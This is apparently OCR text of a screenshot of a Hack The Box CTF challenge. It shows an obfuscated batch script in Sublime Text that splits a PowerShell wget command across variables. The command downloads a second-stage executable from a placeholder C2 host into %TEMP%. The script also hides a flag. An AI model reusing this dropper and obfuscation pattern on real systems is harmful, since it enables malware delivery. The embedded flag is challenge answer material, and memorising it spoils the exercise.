 Applications Places System
set ltS=S_a1w@ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
set ltS=S_a1w@ new. new.txt
1 set ltS=S_a1w@
2 set AQ8f=le %TE
3 set nP=%/a.exe
4 set W5vl=00k}
5 set azS=k3y_i
6 set Nime=ys
7 set ei=shell
8 set CJO=power
9 set qg=_4_g0o
10 set qh7P=MP
11 set txfY=%TEMP%/a.exe
12 set iQ= -c 'wget http://mal
13 set rZM=icious.c2.h
14 set SlZ=
15 set 0PU='
16  SET flag=HTB{rUn_Run_ruN_
17 set eoOa=D_plac3_2_l
18 set R3=tb/stage2 -outfi
19
20 call set xg=%CJO%%ei%%iQ%%rZM%%R3%%AQ8f%%qh7P%%nP%%0PU%%azS%%ltS%%Nime%%qg%%eoOa%%W5vl%%SlZ%%txfY%
21 call echo %xg%
.* Aa “” Find: %% Find Replace
AB Replace: + Find All Replace All
1 of 16 matches Tab Size: 4 Plain Text
Menu Terminal [Hack The Box :: CTF - ... [htb_synack] set ltS=S_a1w@ • - Su...